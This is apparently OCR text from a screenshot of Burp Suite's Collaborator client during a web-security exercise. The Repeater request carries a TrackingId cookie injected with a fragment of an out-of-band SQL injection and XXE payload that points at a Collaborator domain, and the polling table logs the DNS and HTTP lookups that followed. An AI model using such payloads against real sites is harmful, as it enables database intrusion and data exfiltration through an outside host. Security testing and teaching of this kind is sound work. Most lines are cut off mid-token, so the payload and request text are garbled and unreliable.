 1
2
3
4
2
12:22
Burp Suite Professional v2022.5.2 - Temporary Project - licensed to H@XTRUDER
Burp Project Intruder Repeater
Burp Collaborator client
Dashboard Target Proxy
1 × +
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Send Cancel < >
HTTP/1
Generate Collaborator payloads
Request
Number to generate: 1 Copy to clipboard Include Collaborator server location
Pretty Raw Hex
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Jul-01 16:22:21 UTC DNS 7owsh5vt56pl393ajaqw2kgvdmjc71
2 2022-Jul-01 16:22:21 UTC DNS 7owsh5vt56pl393ajaqw2kgvdmjc71
3 2022-Jul-01 16:22:21 UTC DNS 7owsh5vt56pl393ajaqw2kgvdmjc71
4 2022-Jul-01 16:22:21 UTC DNS 7owsh5vt56pl393ajaqw2kgvdmjc71
5 2022-Jul-01 16:22:21 UTC HTTP 7owsh5vt56pl393ajaqw2kgvdmjc71
1 GET / HTTP/1.1
2 Host: 0a0b0014039b7c17c0800
3 Cookie: TrackingId=
3jEGfv2zuCkbybnA'||(SELECT
ding%3d"UTF-8"%3f><!DOCTYPE
5vt56pl393ajaqw2kgvdmjc71.
session=lwtBbcoHoMxZQPjczx
4 User-Agent: Mozilla/5.0 (X1
Firefox/91.0
5 Accept:
text/html,application/xhtml
6 Accept-Language: en-US,en;
7 Accept-Encoding: gzip, defl
8 Referer: https://0a0b00140
9 Upgrade-Insecure-Requests:
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
INSPECTOR
eet>
&#10
&#32
2;&#
Search...
tches
Done
s | 560 millis